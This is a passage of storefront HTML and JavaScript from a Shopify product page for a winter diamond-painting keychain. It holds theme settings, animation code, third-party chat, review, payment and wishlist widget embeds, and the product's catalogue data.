        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768349917598';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>




<!-- Liquid error (shopify://apps/loox-reviews/blocks/loox-inject/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e line 13): comparison of String with 0 failed -->


</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/winter-diamond-painting-keychain": { "socialCount": -1, "empi": 6737993629759 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6737993629759,"title":"Winter - Diamond Painting Keychain","handle":"winter-diamond-painting-keychain","description":"\u003ch1\u003e\u003cspan\u003eCreate beautiful art for your keychains with our Diamond Painting Keychain kits!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHang them in your wallet, handbag, purse, or your children's school bag and you'll definitely be turning heads along the way!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt's perfect for beginners and suitable for all ages.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWhat a cute and crafty go-to activity for the whole family!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSize: 7 x 5cm \/ 2.7 x 2\"\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-03-11T13:25:26+10:00","created_at":"2021-09-10T12:43:33+10:00","vendor":"Home Craftology","type":"Keychain","tags":["diamond painting kits","keychains","MWM Christmas"],"price":2191,"price_min":2191,"price_max":2191,"available":true,"price_varies":false,"compare_at_price":2241,"compare_at_price_min":2241,"compare_at_price_max":2241,"compare_at_price_varies":false,"variants":[{"id":39449611927615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"JP03-A-4-056#","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Winter - Diamond Painting Keychain","public_title":null,"options":["Default Title"],"price":2191,"weight":50,"compare_at_price":2241,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923","\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","options":["Title"],"media":[{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324658751,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?v=1749681901","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324822591,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-503.webp?v=1749681904","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249324986431,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-881.webp?v=1749681907","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325117503,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-885.webp?v=1749681910","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325215807,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-837.webp?v=1749681913","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325346879,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-104.webp?v=1749681917","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325477951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-136.webp?v=1749681920","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325576255,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-108.webp?v=1749681923","width":1000},{"alt":"Winter - Diamond Painting Keychain - Keychain","id":26249325740095,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-326.webp?v=1749681926","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan\u003eCreate beautiful art for your keychains with our Diamond Painting Keychain kits!\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt comes in round and special-shaped rhinestones and the whole keychain will be fully covered in these gorgeous diamonds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eHang them in your wallet, handbag, purse, or your children's school bag and you'll definitely be turning heads along the way!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIt's perfect for beginners and suitable for all ages.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eWhat a cute and crafty go-to activity for the whole family!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSize: 7 x 5cm \/ 2.7 x 2\"\u003c\/span\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/winter-diamond-painting-keychain-202.webp?crop=center\u0026height=620\u0026v=1749681901\u0026width=620";
      

        SwymProductVariants[39449611927615] = {
          empi: window.SwymProductInfo.product.id,epi:39449611927615,
          dt: "Winter - Diamond Painting Keychain",
          du: "https://homecraftology.com/products/winter-diamond-painting-keychain",
          iu:  piu ,
          stk:  1 ,
          pr: 2191/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 2241/100,
          
          variants: [{ "Default Title" : 39449611927615}]
        };window.SwymProductInfo.currentVariant = 39449611927615;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Winter - Diamond Painting Keychain", du: "https://homecraftology.com/products/winter-diamond-painting-keychain",
        ct: window.SwymProductInfo.product.type, pr: 2191/100,
        iu:  piu , 
        variants: [{ "Default Title" : 39449611927615 }],
        stk:  1 
        
          ,op:2241/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-19T04:47:31.042Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
